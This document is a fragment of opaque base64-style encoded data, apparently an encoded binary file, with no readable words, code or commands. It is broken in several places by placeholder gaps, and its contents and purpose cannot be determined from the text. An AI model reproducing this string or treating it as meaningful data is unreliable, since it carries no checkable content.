m/EfQKy/[base64]/YcWOJVvW7Fm0adWuZdvW7Vu4ceXOpVvX7l28bg+I2Nv3n4i/B9CK+ABYLJQPiAt/+PeB8eMPjRwnnjyZmuMsAz5Qy8LFGZd/bdpI+ufsn6Q2QRSobvNvkAICsDMQGDToRP/t2voQKIC9VAGCpEJ5I02awQmCnR7u/[base64]/oghso+OECzAf7JIoZGoOhMEi4y04yaLrPozI0s2hhEtSD+SaINNwYhAAFRzIgNBARUICq2QSTQDbbffFAhg0F0U0oCD14jNIPzMtD/[base64]/GokBy4Oj/CCLhbloWEwxN/MsC2rCosaZLAZxxhmNs3DtTRAI0Oe1NnRTIQE7GVDhxN8g5c2r5k5tNUTqsEKgOUlpHrepnx7VijoGfDiRUTyA+pSpbQvFQ6hJX87AhyIwMIMUVuPL/8mh+jrQupBeda01EVohABCCGbDA4exicWDAA2zckbAMqsGlkFoHq0ouRE+B0ge6roLzACmvBmkVOq86nXRcfYy6VsSl7HX8ccgjl3zytwTrK1/BzGIMigMga+yfJbXUkgstY2B4YdMn62z1i7lgsw3TqEnigzMJICCI287cGwQFarsNm9cU0O08BSSgBtF/tDqOOKN80ArUnMwzypigTP3J0uJClOCepaVPV+jqfPBB+n8QmLQ4fV62+1HzHMGAlGFcdahaa7WmCGxauda6VjYg6EGPRBQIB92YQTdw8IeX8AEZ3/BQ3OYmrWTdBA/[base64]/4gBERvWJS7/dMl0FOOCG0BDJo/VJjVNpEY5k/AP2SVBnW6Kje10Q5QTvGxvRJGKAhSyBDrkk2Xbcc6lksIeqjyqOEfZYwasYxRQ/e06S8hQH30QD6GdxxHWuY4CJuoIhXTIkDnBQiM7wAv74coFvAApGwBUCBycYVgFTEQBcRAMkvDhDBgQhyOw8clpUQiXIVrC9kT0nOesUlJKAcqkeAZCn0iAQ+njjU98IjzdeIBBOQHhL616VaxmtSyY46ow+SUWr/KFczuEQjMRQxjCBJEyUepcFhDTiGxipjNgWp2YOGNXagxArwM4ZxDINAgzpclKSZBAWDIgigyoRgGIvdk7l/Aa6uij/[base64]/gE8tcxLbBjAAAiCtbQeSMYRcdcC4OP/[base64]//poRDOJgkykBFTHMxgBMOlsgFhSlMFbDlZzx3h1VZNlPT9ZFKL2gqieheovcH4sdliXHkrBTg47yRQd+Z3v/1dFz3nGUjxDdL/WAyjTCcNzIdRiqbBtsnoZ3ZGMmJCRWhgl4WNTVECbXriCahRG43XRjUiI4AH2mnGDPMmcWoG2rjOOL4ZgTFENBMfHVDZNx/QAQPG6KP0IpquM/gAA0WoAROYgAUGkOIfXzGDEzJ0rqllICEMsZCFHKQ128LiWcHgRS70MAMMKPckL8FCN4bL7bPt1tgQ7PJN3I6T6GmlsfXc8GMhq48xCs6prxFRc7Yiogx8sVVLE/ZU7OZLJIQl8QBIfOLLgguxJB7ykEcC5MeCC8trISy40ALmOY+EUFgeCZpXfCgcX3rQgx7yWgg96cfygH8I4gHRgP0/ai+WJjThH7oPQAD+/+H7ADTB92HJYSpSEYNUhMX4yEf+kMr6FxGIIBUHSEX0oS+CskYfMNbnfveh/3189cty8CUSfKM/X3KU/x/p/8tYyEFMsKo//uw3//jJP378k1/88K9/[base64]/noir0BGuAYBP81A6PgEIr02Z7zapB7EBW8k5SXybCuuCfyapr0AgDFK4vKO73K+wdcKETLwzyx4DxEbETM04LRk8TVQ8TQG4vRk7xLxIVQCAvXo71o0ALZG8XYw72waAJJ0D3hE77fA76w8L3kQ77km8VUcD4gOT7A4JzqwyHtsz7w2z7/2z5gxJevOoAieb/Mia9Bsz9mzBy+IDgimS9jYr+CI79BS4t+ASvMqb9t5Eb5EosBXIu9MKvPeRLIeKsEhBLHUEfMiMC4ApONcR1UuIxz+rggILCMqY2weBlRUYB/2BYsCpw+LIPleKpt+aKRuYcGYYnfAArzWA86ipQ+0gp7WiFHSIb/kGABFiAGPSAGjnQBYmgBSeLIjuTIDsCCM6ADLGCVWpKPqluJDCApIusACIAEYRAGK8TCGTi6bDAbArItAmqyAiEJY4gWnXquM4Q7D7CUDfKJJUAAJ9hABYAjetoKM1BDT/my7dkQ7lkOUfkWwTGzFlIDsRDEf0ACQSRLtQyLWYgLsiSLyUPEzguLNfgHINg8RiSLuvyHvYS80Gs9zZtLsdACULy9stC9sVjLsoiFsGDMxIwFsoRMcES+XuzF6qu+IRFG8/s+8NuzZfwL0giLH1iHH/iH0jxGYpSvfBEFNYBMyYwFAnDGYxoma/wHxwTH8sM/Yiq4/SM4aTyL0RSF//[base64]/qFIqddLcCwsmndMqFQsoLQsnzdMmbb+yigHpgwLMjD4/1Uzvq8zrgz5hEgE16FIq/Yc9yL/tE0DdtD85FU2/MIw33dM5bVIpuNM3tdJNZdJqLM3FbE1Z2Jd/0AU/k84nlT+1sNJWXQzbbM23JIs85VJPddI7/YdswqZGoEBnaI1fLQ2MM40suIcES6fQ6KJJ4xN0M4MEOI9YU4H02btJqVE9OSNKsZudWBRu7RsMoq6/0QMW6Mgi5EiSRNAWaIYeJMJCyI8FNVc9YANYwDKqwQZsIIXZmtcmsx8XmDZeuEmc5NAs5EImMKAwFJawI0MULbdxW9GoWJSgwCDzMB//[base64]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[base64]/1hiEHaWzCMAEvPVh4QW/7QM/19+MONHn5bqBRifgBPULFAkAf7383991KyzQdNc80DL/1ixtBUnP5AhChQbdBDFOyw0tAFXVNnh1OV5PeQEVwTAoggsdvliKjPuuLaOOfYokJZwkzy33HV77CPFKEiDI985zjJ1lToLtIIIgReE9+Fb7+y1QAJ8KeUBkQ/oo6FJfpnjDxZn3cTWRJfAeecGWBFA5CLoCfgEedaZEBSdDxTJARYbBMg1E1t8hQAf6L5RG2380zsXzjjzzwmSDPKPJNR8QA01qrrhzPFHEdDqCdKz2hJVRqHqak5Y1asvU07RhIDCqk2FHMLKWbXEH2wRa1ZZaJG1iV6bQMtGB87u1f/BYPTzNRhhlqUXuOiFLzPgBSxgERlw8eEPDrzMudAFm3axq4KdaUq8POABqvBkKLxyhAr0oQ9ZlUYBKnDNbFB4DzwoZSkCC04GVLMEM/iAfApbQgYgBrEKVOlrXaNY4GoWRCBSbGge01KexsHDUSiNadNoDxLec5/8zAc+L4sZLlqmhSzegWlM64PPAiQ1uO1AANfI0AOaAKBoAKGIsgPEydAgiDmiQU91OmOGDOc6gbRRPVeIGtF05kUvAmJqOhNb61hEoxjUiEY7cuTaACk4QAyykpasJCACNxAy9Q1HP3Dj3WRxuX/YsZRXkJrUrFDKVV5uQ64skdRkAQhXouD/cZ+smdbERLUJWAF0RZyAN9wEnQ8MkWISgcIHfmC4mpXnIHaLpSEztRFKcaF3bRieAohnqn9cSiGU+sfw2iBCEMwEBLOJCgFUM5sl+Es29SLfaWYSQ338aoSsiSFyolIaCKRlLGX55yYCmq2/5K8ALjDgYNqyF2zBRYDYQgwCZ6AYLDDQMg4Uxx8YII50WbCj7CoDHrBBCuFEBQ8SMOkGqRJD1DAgOPqogTtQkwDVpCYnJWSnvoYylIPRwRe9Qo7DdCgdiaESmkU96lGNaFRL4E5iElslygCQtCrmRwvzsWp+8LPFpMEHqjf7xx2KaoAnCgJATcjQCrgRyLVqcgJA/[base64]/pP1LRUJUu0pwluTiOIjsrUaXB2FnWd4z84Z9cM/VJLkR0sM/9IxNShQRoRMLQ0miCNNWhpaIiMkQgYKem1PdKRbQNkzdqk6E0nutOc/rSn/0o0Weq2kzmKc6MnwObVrQCpFEjqLyfwaqm9mgKSe+3Qct3nCcyjdWk+iG17mMomKCmQlQPuaVMnDRl9ctepLq4RmRm2C0wqC5Jww+6ey4VBGO8EpppeSlD/[base64]/UfnN1GE36QVxQYERBr+MEt/nELJv2Atlq6Ap8MmzayUdqxkKwR343a6MnrjPKysLyW0o7K/x2U+kV9E9lR7+B5u2v92ZpXqq6HtrckHVfaqLzCZ2GpasdpUktq2u3fVD2BzoMp1hSwxN+hEx7uuB4Qw+eObRu1kQ8wqlLPje4ghuepQZwgCK0KQvSftwTqKSBUUbneqxTgg94goDmmYcA/kuMLdtTAFz5ozj+oonN9qZgmZmBCP/05Fh7ApQoF/[base64]/xALXhRJlrCIM1Dl1xiGR1AqwkiLxGbhhxiQkQO38DiBHBD4UiDACBd050MJ6aWAEzD0sXhBUDK8mgENcTA8CAPp2SBM/TO8zwPTwRBvYDb9iiAG6BK9RAFUFCDUmTTTMzGVWTFVjj/wk/ho2/QwWusxg/igQv0QMU14AABWCEg3AAaECzMwAKwwAhI2IEhGARcHGEAELEwS8ZpXAZimLk4wseNXK2QHK2IZMl5wDDgGE0hx6vcw74RTFXY0w/[base64]/5ZoTtaXfIkdXQEvrtJnWSUgoIGUBGabSIkloqEuXs5rpp1l5lkMQMEUDCYF/EMAsEJWSiHngZ4bRsIFXKNIdISjtIEkcIqlOEMQnEQQuAGmCI86/sM6osRNoIZNuEEZSMD1GIVRSIBTOMUS5MRqaFBpAJUZxFiMCYdypIaIMcErBFzA+Z/BFUIyGNBDStgMFMAC4AACKuB//cMAZQtgaAu38IKESQZkbFxl/IE4IIMH4EFTtAsIjuSGXhBIwVu9nNNptNRQLAULCcVP/srMYYAvcCAD4INHnoY+mFT9/Uo8mcFMaFBQAoARlqWPKuKPluVQAmmQBumQ0l6RDqmQFv/p7zFpkV7BmSlEmHXHydjVCqzCln2HntgVXSqaAIRHH6yCMnSpV/qoJdzBLQSpXw6pJRwd0r0pKv4oIjHeJDqWne7IAfTClB4fn/apXglAjEBB32SWHeKmEu4AjoiCky5qkDZNneSIlOwACuyAk/noDkzDpO7AFDRBKihqk7ZJmBBpLylJmpblFShJ3/yoE65a66xqWcJBQpjpWS7bLbApCkABczaKM1AKNUiCQihPSAzCNj3X75iKuFnnpYTK+YgCjiLACcFQVOQEC4GUTsEXUeiDO7QoAySMadBTwjhCA+InYRjkQRoQAjpcERRAFXTDDHRAMhhoIkyLC1Cktoz/awd0i4NqXIRSVIZllCPAS4aK5IZ2qIZ6ADZARfvZnErRVG84QXBc6KzMED6yKB3YoHGYAR7Qhj4tTD9qUE/wxnMQocT0Q6EOZZsOkley6SWtrBc95T+QLMt6UcoCaSXVoiXVwjycmSCEAnjMQ5jCQR/s6XfAwSoQ7SpcqdF6R1rWiSAEgJs5bama7A6kqclSwBWQJZCunWA1aZM2IqQxkiP1SeM9kuAN3hrYrM3WbMym7dKkbSMqlqmJQBAs6e/1gi9ybdXiLZHmLV66lpeU5S2sQNbeQZM6hKf+XmzaJZCqCY7YA5BeQesYo8gQKQWoEueUqiKq0t5Q7g7YQuvM/ywF6EACfEBHbERH/INzRVfvVN/[base64]/[base64]/hTWfCfXvCAQQ7guTrcQuLAP7xBFeAALyTCPxic9iJovf5FXUDAvTqoRE3YYphvx10Ge7LvCAYsScYvCQqHCmDFa5hovr0fcsiKisGYGeBjxWpFDfpCxRqvGaj/[base64]/w/0HIUoVCeqoMT2+EsS3MNps+RNhEq10lOzkk+9wAZKYUUGoKRwFAF+NW8VwMX29ucvIyAO8AAj/MNhcK9/HaT2Fhy2AAZgQBSAKkYR4EB0RwYGMNAfkMISYAM2YGj7jqSHilwIvi84z0RO0FNLNQw+OQFqqEZu4GNyxLM7G69W+EB67pxUBAcCOCy8hawOIUEoSIdAr2paW3FLO44WBzSCh26C68AOKBEJLxkA/AMARHjKYNUWWcNNU4AAAAjStAyHAw3QlJVIUzGCk7gVJ3gUD7gOAHSAV3EvOK1Mw3QACNaKn/jVKuKKA8MOjAIK8PgojEKZInhY8sli2ojYtv/[base64]/zD+kTJUh+JQr+L3nu+PYu4L3e43XeIOT8CjsgDUUfMGPwsEnPDdM+ZQTPML/+I4/fI9bwyiI+H+I9L9LecaXOMPjO4kv+JTbsUzHeADcgsnfgieY/Brw+zygQMfb+1U7eRXjTiq0iNrUyFLffFfnSFgzPIOfNdAH/VkvPIvvQGN20gqc/MnLwAcoqs+TtdC/KTDkuw7IYo6k6YrPw1w3fB88dV1/QE5PueOA9ZRHcS99yQcA+hXMwzw0QeEoBMNTcXGmPb77vN1H+d1nARQoj+5Al69+Ezg9D6ZvirCWyquso7hRw3gt/jut3KnEV0+gEEoJB/oQL7zFEPu8wgDx/1/zGqS78oW58o/CVQEj6LoCJjMEQEtc/EMHsH4HGNyC/kVgOCgCHTswayBFXYYEfSD8jkZIerf7cnd47sZ5+yO7ud8INUwNLn98z1zFViw7x4MvZABOwhi9nNQpR8fLuIx//8N/K4QqKHiKQz3STX3cO44nKDp3qD/7E32Kn4dTWUOOz3+Kp/jL27/9/3v960BZAUSTB00E3aKgQ4clhFcENHQoYFotK7XWSKw17eHDWhS4ITy4o0kAkSJ7eUSog4Kngyd1XBl1cqXChCwRysSIBoqInDlFfBDxE+gBnUCJihC6guXBjEuZNnUIjCbIAweg5Jxq1BpNHbegrKAhc/+lVrEsZeoQIPTArZNX4KBMuGOcTJDkRh1UKCCACKQsa0kjNzXVQ7//DqwRu0Pav397k86kWbasXR0XPlQeMMDyhyxZ2nR2pvhfFjdtghAYlCTLIAL6CChoPcjNIAWi9CkYJKHMPQkZEDAwY8a2BwkSPGTIoMCDcAlLFBg3jsAXHQwYiuixDkHPJj0QIPBw8b1QomQdOozoMIN8B/EzejCq0qFQd+7ceUBw8S98If2JXBRykcsFNlxIhBdeZsBhhgQVxAELLPiggw8+MPiDlCWwWQKPMspoYMMGPORQww9DBHHDEvFwJIMlluOtN30YYAAB5JqDLgMPGMCAATpeZCD/[base64]/40TglDAmdQGCWKQNgaZOGIFQKiNydgUQAABURSQQLYkl8igNg+SzOBFfYxjcgkPMiwDj+ZQ3g47CHqAoIqav+tPv/HS6yCZRPZr5g0e4nOhPvm4c8E+/sKD7zsB+YNgBgMPTPC8BBvkY+s/KKwQGw9G7FBEDkEUUcMSy7AxHndMUME2BfS5jTjZ9NGnZUcc+c0RDMyYDgM6BPc78CKnE9wHBhRgAG7mmJQ7AzMUwxJL0LC0MhQtvcSzox0y7SfTrGjI16x/Khhl9NEDVUUOQKHCE6Nx5PhHjqxIFxf322/nXHcyBSKoiUelbUmQJowPIKRNTxolgkYbzRfPUdBoNP8Ga1QfVIeIAr3+iibmSRP8eb4UIPx5IvmJJ1OD+kko9E1FS6/U8xVABOGhYun+k/LX4X6u6odeB3WQBvx4khbsjY4b1pCVKK5Huo48EIAQdKBZYmAUtXRkHtvqFkJGMcBR7MoK9DvAXvBUiyZcYAX9sB0wbkGY+iFweAFMTAy8wqnRFUoAE0xUQ3YAQzJVRmD/qkwWJNGGLFymYJ2JWMTccDDXEIAA/3AGNagxCI7FCDaycY3M9IHFFiVpOMXpjQ/8prLjRM4MNmJBIbZzne14Z2f5SUR5ylOIDuwsEQtgBA+SwbQ3zmc+4JljeIQWtf4Y6B9Wy9qBGtRICf3BEaT/uJDYRoS2Ep2NRGnTEB6SwyQEAOc2urnHKEWJh9/k6EbTYUDfzECHIqgycEIKXDLoYIZ7uIgBTlCBDxJ3HAWARjEP+AcutKAFLGVuS16Sn/[base64]/w48MaqVtvSk0vhADBgI1VDlcJl1aBNUzZIFf1XmAwIbIheomIQBoIYam8kCwhRAmo9JoA0KOMFqMrCaT9ZGSVlsDgE8MAjnNGcJKmOSGfRhhhc5AUWRc0QyrOOC7eQsZ/YBT9AK4TM7FpJpiWiGe5JBn5ptAgKgDeSA9hOe/vCnA//A2mpnAAsGOXJCf0AGKSSZIbOR7ZJp8xDMNLnJJdzjQw0YZYyGcw8P6EMCpvwN4G4UDzo44kWF88V0oiMdDDChSGkcDh6MizIG8BKY/6iSMC93pcypgpypI2eZaOclWmDvozpQoADGUYE5yWkcM3VIHT6q34wYD8CeoMEyr/9QvOM1QQa0IOcBabGKANTzo3VAQz3zqVP16iCbgBrw9ubRhwMCIxJIWWYtthHPQY2ighLFKPtYXBX4jfDCNODogIExOmtkCsc5zlRNU0fSdWJPgC+uilcG/FABoAHGDw2gjpmMYwXbVAQxOICJBSDiQXVrdAI0ijS4zOW/jHAa8awxjanZlw+sYlDgFCAUFuNMa3wQdeXkBq9G8d5lCkAz/vpXWqmY1iyARmDOEDSf1zqIEwwiC31Ogms4po+LcQxGZsjACYhDMpYpgJc+cARzlsAckvmy0wyg2Xy2w7SdgSc/5BGafk69We9w57GfBaRkpVZa1PKiA7xIBHoWhAP/[base64]/lu+xhlLRFadqKO07wKtGZ2c838LOg9LqTGsh7xr35YUy1/KLY+CJoINUq+qqKpnTG1+jD/gsVanzM4lcYwHS4r3QGCCLDxCEVTh9wwqmOg3sTGI6UV3pUqWhvZ+c8HHe/zvl966xALIQg80MkYiSkMRmpNiZtR5MYkYswwDusZrW2IYaEugiAo5j6OYU1gkvMsMnCWscwraMOExaWXJaRgc9sNGxOAMkeIaQ6tZXlj+O/[base64]/5gg9gq/XmMD4js9BxEG2sOGSMgnZTET6YMYDrM/YJqY4bhGVoCv9ACdIfmS6yO9G8KEGqKMIaiBG8GAQ8GA4euMfBCK8xgs0rKQP3vANR2EecKwOqFAhacETZkcVPEEA3xAiaWEUpsEAaccjaQcAQoECRfIC9Q8XUKffsA4E+wTADKwlAawX+iB8GIIFGRAjE+7/9i0jE64f1mRN0CDkUuEfIJLtok6nqpAG5qHO3lCr3BAiTSjeIHIemtDm1ucJVUVZiAwiZ6wSb2wKbuErZeAWxvIObiErIHIaBgjoFDLIWEUoVoESse4MnTIiJzEl7/Im1U6EoAAlZcwrslAa/1BSB9Dg7WoQLzOSFuoATRziH3BKqATgJmlAgCrDDWEQU4oOKaEBx6wHKfEMCgQGM/5lM/[base64]/DwC/x03dFE04EyPPgiqWMg8hkg+psMpAdCfroBauqiHQ4FigIAZYIRUEoU8TI35u8qrycugEAOGIEs/ACjQHJqz6jhr+wTM6UTQkIAuSoAEYL62cAVQHQAKoAbiS4B5O4G7u5nEiRxUD65OaA0lkxAycwAmGBAc24Reh0z6s0T8K4fWGEWh2RvWQcY98VQ+wc1lrBjtN7VdP62nIg9f/eq0bscAbsUBvMmAcdWuTkg0+8WAYHKH51NHZEGuVFCDboks/pUNw6KAGcmRBdWRH6CAZpsPbnEDSCgsBnAABBhI0CGJC/wH/[base64]/+4ykOgy/5JAMzIV8dpKAYLAGQaBVO+B8VTjFSHmNDYkCSZmNTaPFUmmNjhN/vYVQ/CAkzCAO/TDF7mTOVNtjijr1PSAB3qgAAqAOq3DOrRjE3pgWaOxjXjv1ATEjhZpBlSr+BjEPI/vkZAhHTHJPW8rXJcAFmaAAchGHZdgSHwjcpgLugqHAfZxcMJtGZhgR9hPXpnAF/Rh2ZRkQhNRmCa0fP/B6cAuRxlWwdjEBTOzFhCzKGWnH9QX7L40L9U3f48WI0eBUQ4sGpD0Y6+KC0WuCQRAAbn0FlKhVFIhBpIQIrMpePS3fefhJl0iR7XqWDKyFgJAolrFJwpIaK+iK6BhEM9iFf9ypQ5WmIVb2IVbGCPi137fcB7GDi1WYWGhQVbQYgqRsi/qiRUeLACCOBVYIRS8lFFF6ABscE/VLk8VrImrEBqsAFSCtAlSYSrIwS0PIAYwNC/n4Ro+YDEoGInXF2Yxkk0AT8/2TM8Ehhq4QInWSmKeiACC4FSpCGROFf70wWNU1dmYpK8cZ2Mk7RbNoNM2b1YxQA/6Y2kWGTz645HVw44qK1hTD2dorz6yQ5O1Q5NHbZGXZhqtURuzphtxwDwbyUGS7w/kE7fcM7fOkXOXIBhggQ1mQALM1UP04blexBZ5JEBfxHB8AbuEs3oX9EZehNuogwMYoDdHqQEGUhAUYwT//[base64]/9KbeRqpn9qmwSqs/G6tOFHw9OwfJCFi2oBTJyauHsYVI29iUHU4QIZuqKEMZMMDkgAPkiCQRa83FAAgAdJkqoNpUC+UIVmO/kHV/3pmZ3JGdVnXsUBLdmF3WXVv1Fbv91zgO60GB4rAlK/1tSIEAyLJtjrElTUJlk8EFmCBFxbZDKyv+jzAcKbjPqs3Hnwjl7ZtuhZ0Ov5zGYjku14p3Pgxj39JmBIxEcWLfKMZDmTSvzx0KwFAMkFHqPOLfBqShWXHZvm3nZ27KK+hCXrhFkz4nUOUnI8sJPZ5SB1YGm50Q2kBGmQgFZ42L3kQhy94oVV4hes3RGXqGnKiRFm4aT/4oqPwKtBiKo7Cut9QhLawywJcwAecy/rgnRWzIZTFKILgYOeBqK4CbmkBpoVCi7V4v/tbnEOFZ4UCMJ3Sa48yKXvBE4RaUB8syv/0O791Li36tFACQIxXAMOhOyP7IVQoI9GgIDPUSo4TrREE5h9gQ62aSK1Q0TTMuqyHQ4uYBGRUEZCvD/vQyDlGBpKRBnTjiGdyNz1GoBC03Bp5DxlZFzusAztltwewU7Ro5pPj6GkU5EC6cTyxFZUfyRHEUW1c2Xg1Gw/EwbPtCAJYgAnK1fpsBNxyidDpIB4cgYxQxrV9oQh8Q0cwAB++611r4AzCzQc4Jkl0u08Gsk/4RLxq9CHQQNTHYRweAQBM/TEfggKXgtTlgALHIdUd4tVDmtabYnqQRyRAfaa2WyTwyZ5SNhWaINZDnaBTQdcZjoGHXRqC/b+WYsKSRRr/BMN9oJDsViW/leUAAmApRECLW6WCrvIJK0i/h70h1AXbgyASZPJNd1i/AyNILTymRYALDiDal8KpWCVkD8DdG+JYQBov9r2Av0xVrmWLsd0oPmDfg9QnDuAD/L3WM2Ib/OWrAoaI/[base64]/4JJC8ZgDIyJmJAgFHChJEOB3FcdDUhddgAADhi/AgGA1IVqHBofuR/e8qfHeEZ2pvTZeXr9noo9AMid4aAg4R2iVBy+3KEAwKVBUOs9UAeVJwb8Zwlewa/02uGn9EWI25HlbGtfv1Uq253dg3tfKHI/ovVbBHL/3vd7v41C2bEYxUM2+aXd34d42YOWfajC2pG/+bdB+AceCrTd8h2CUYYIx6eaiIKgM7j6zz4AcDkjrrha0T7gHpwB8qrIDcyaZCgGyQFiib4MCDJIkCAQAQMfvhiYWYLHwxIPHmZAKFTIBQSNLlxk9JgIZIeRHWbM6JDMRUgeEHhUKVBAYw8IPf/09Kh502ZNPRB4VoGwMahHFyNn8DKJYwaOIktxOMWBBSoWPnz+QCzToAzWrVq7lsGDxyueYbBgdciIsQOEVwwauH37lkEVRwwYNMywDIOvInXx+aDDoEgNOoBrLFuIwQeGwXprxPMwKMC/yf8CPGgyGXOTB4IeeJ6s5Z+W0f9w/UMSCjUSAKEAuG4NAM5r167htL5NO3Zu2qqRIMEFHNfo4Z45e97cJHmTAMmZB3D+PLr06dNjBLCe6nkq6zFSpYLiPbx38OTBi/Auovv38+zHp0ofvjt7KCJE0Kcfo779Awfq94dCn379DSjCB/QNyB+B9R0oQoINNngAgPxB+OD/gBI+WKEI5CxY4QGpsJJdiAFQqCCBUCCYYX/[base64]/QARdcZfhShQ910eGDAgvhQ4cvZ7hDB181MBEP/waBFdEQYTXU4AQGdODDAB6TSfaPZpclx1lnD/xz73DDhaIFv6n9ixtrswkMG24BE0zwv/rq+0A0gjgsSBMRK/fccs5ZTF3G2j1nXQDZddydx92pV+R3JdtnXn75BSifeQC+9917RdaXn30267eyfjrrJyOBPtuYIoVA+2xhig72lx/[base64]/5YExlmEmGf2b0dmbvwkiMhhpc+As1oSjgbGRjMIQZ0IAITFi/HjicaESjYca5zMSY0xyLYUxjGuvYdjwmMpGJRz3ggRmRZMae89DnPfD50Xd+5LLtpEdn96HZzQr0oLExKGs9gxDXbEQ1sPmQR/xJGtcIlDQf8mdD5IjQ0IxmsyPCaIdXS1DYoka0GEExRz86WteIVEUhiRFATyoQk9YGBQO9TUlZslv/[base64]/lFwYfx6oGr+xZoE3sZgC1QgwVCjhf+NJhqjoeAE4xlPeG5QOgvtIMdAKCKSXWc7FB2ZyeyznveskEM1y49GzwOzGYq0hk770dh0/zahngVxP0c7GhW7th+r/UelQ+SPhK6WoSgu6YtG09oMq0giMFItQ0yzGsqIxrUmQUhGQcLhB852JAApiT9sjBuR6IalAbgNS1vym1fjmIV/[base64]/WelKR3qkl4aNaZ50aYqDWJRtVZhIlZoh1DTYtYeZMSuWchIQVyxhTOUxAjZFIdkTCMQ1RhVLngJS3P7x5TamCW/caFMVqLGkM0kCcAZzg1tUEAb6mTWty6SrW/FE5WrnIEMmAFPkFmCXvNqrYI4BAMXGYqZM1KptKhOeB34AylwkIghuIAlqZTdnG/n2TzPUg8/Ea2ZSffJXCZleLSawR9YO8xEDxMsxJqBMmuZW93ytrcN8AA7+GKXvpr/z7nnZID4isAODPBF1HQQX12KgFwMUGad8JrvvOrVGXx1d1/hBS/Abs3eAgoQYOgt4HjvCUEtTFCCxoGvcpbT0Ix1DIQhuy9FxdNfi3bHPDKs2XoCxDMWkucDqeD2zgJUw7G1iMYC4pG4W/ogmlYRi